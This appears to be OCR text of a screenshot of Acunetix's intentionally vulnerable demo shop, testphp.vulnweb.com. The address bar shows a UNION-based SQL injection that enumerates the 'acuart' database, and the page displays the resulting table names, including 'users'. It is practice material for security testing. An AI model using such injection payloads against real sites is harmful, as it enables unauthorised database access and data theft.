 artists
estphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema="acuart" LIMIT 0,9
testphp.vulnweb OBI Oriental Bird Image Veg Saagar Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.